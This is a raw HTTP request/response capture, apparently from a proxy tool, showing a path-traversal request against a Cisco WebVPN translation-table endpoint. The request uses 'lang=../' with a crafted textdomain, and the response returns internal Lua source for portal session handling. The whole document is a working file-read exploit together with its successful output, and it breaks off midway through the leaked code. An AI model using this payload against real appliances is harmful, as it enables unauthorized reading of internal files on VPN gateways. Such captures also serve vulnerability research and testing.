 Request
Raw Params Headers Hex
GET
/+CSCOT+/translation-table?type=mst&textdomain=/%2bCSCOE%2b/portal
inc.lua&default-language&lang=../ HTTP/1.1
Host: 192.168.235.160
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: webvpnlogin=1; webvpnLang=en
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
Connection: Keep-Alive
Date: Wed, 22 Jul 2020 18:50:24 GMT
X-Frame-Options: SAMEORIGIN
Content-Length: 27342
-- Copyright (C) 2006-2016 by Cisco Systems, Inc.
-- Created by otrizna@cisco.com
dofile("/+CSCOE+/include/common.lua")
dofile("/+CSCOE+/include/browser_inc.lua")
local function compare(a,b) return a["order"]<b["order"] end;
function INTERNAL_PASSWORD_ENABLED(name)
return false;
end
function CONF_VIRTUAL_KEYBOARD(name)
return false;
end
no_inheritance = false
custom_profile=""
asdm_custom_file = ""
function SetSessionData(index,name,value)
local f1
f1=io.open("/sessions/"..index.."/session_data","w")
if f1 then